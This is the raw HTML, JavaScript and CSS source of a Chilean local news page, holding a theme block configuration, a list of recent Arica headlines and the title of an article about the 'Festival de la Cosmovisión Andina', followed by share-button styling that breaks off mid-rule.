block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"\u00daltimas noticias","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-54122","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_flex_block_1";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "19515";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "4879";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=tdi_58 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" class="td-image-wrap " title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-1-11-3-1068x551.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica">Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" class="td-image-wrap " title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-tormenta_445524_1_6622a154748da-1-1068x712.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico">Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" class="td-image-wrap " title="PDI detuvo a imputado por maltrato animal en Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/jack-russel-puppy-on-white-carpet-2026-01-08-05-40-20-utc-1068x713.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" title="PDI detuvo a imputado por maltrato animal en Arica">PDI detuvo a imputado por maltrato animal en Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-1068x713.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_60{margin-top:-6px!important;width:72%!important}@media (max-width:767px){.tdi_60{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_61 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_61 .tdb-title-line:after{height:2px;bottom:40%}.tdi_61 .tdb-title-line{height:50px}.td-theme-wrap .tdi_61{text-align:left}.tdi_61 .tdb-first-letter{left:-0.36em;right:auto}.tdi_61 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_61 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Histórico Show en el Desierto ! Ariqueños Asistieron en Masa al “Festival de la Cosmovisión Andina” en Las Presencias Tutelares</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_63 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_63 .tdb-featured-image-bg{background:url('https://www.aricaldia.cl/wp-content/uploads/2018/06/4I5A7232.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:540px}.tdi_63 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_63 .tdb-featured-image-bg{background-attachment:scroll}.tdi_63 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_63 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_64 td_block_template_1">
<style>.tdi_64{margin-bottom:15px!important}</style>
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}</style><script type="text/javascript">var _ning_embed = {"id":"63829","width":706,"height":80};</script><script type="text/javascript" src="https://www.aricaldia.cl?_dnembed=true"></script> </div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_65 .td-post-sharing,.tdi_65 .tdb-share-classic{text-align:center}.tdi_65 .td-post-sharing-visible{align-items:center}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon 